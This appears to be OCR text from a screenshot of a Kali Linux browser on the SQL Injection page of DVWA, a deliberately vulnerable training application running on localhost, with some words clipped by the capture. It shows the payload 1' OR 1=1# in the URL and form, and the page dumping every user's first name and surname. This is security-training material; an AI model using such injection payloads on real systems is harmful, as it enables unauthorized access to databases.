 Vulnerability: SQL Injectio
PHP-FPM service not four
127.0.0.1:42001/vulnerabilities/sqli/?id=1'+OR+1%3D1%23&Submit=Submit#
130%
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
DVWA
Vulnerability: SQL Injection
B
tion
CHA
lind)
Ds
User ID:
Submit
ID: 1' OR 1=1#
First name: admin
Surname: admin
ID: 1' OR 1=1#
First name: Gordon
Surname: Brown
ID: 1' OR 1=1#
First name: Hack
Surname: Me
ID: 1' OR 1=1#
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1#
First name: Bob
Surname: Smith